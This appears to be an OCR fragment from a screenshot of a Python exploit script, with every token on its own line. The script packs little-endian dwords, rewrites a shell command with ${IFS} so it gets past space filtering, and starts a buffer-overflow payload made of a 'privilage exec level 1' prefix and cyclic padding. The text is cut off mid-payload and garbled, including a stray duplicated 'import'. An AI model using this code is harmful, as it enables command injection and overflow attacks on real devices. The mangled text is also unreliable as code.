
import
import
 struct

def
pack_dword
(
i
)
:
return
 struct
.
pack
(
"<I"
,
 i
)
def
prepare_shell_command
(
shell_command
)
:
return
 shell_command
.
replace
(
" "
,
"${IFS}"
)
def
build_exploit
(
shell_command
)
:
    EXPLOIT_SKELETON 
=
 r
"privilage exec 
level 1 "
 \

"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
"
 \

"aasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabda
"
 \
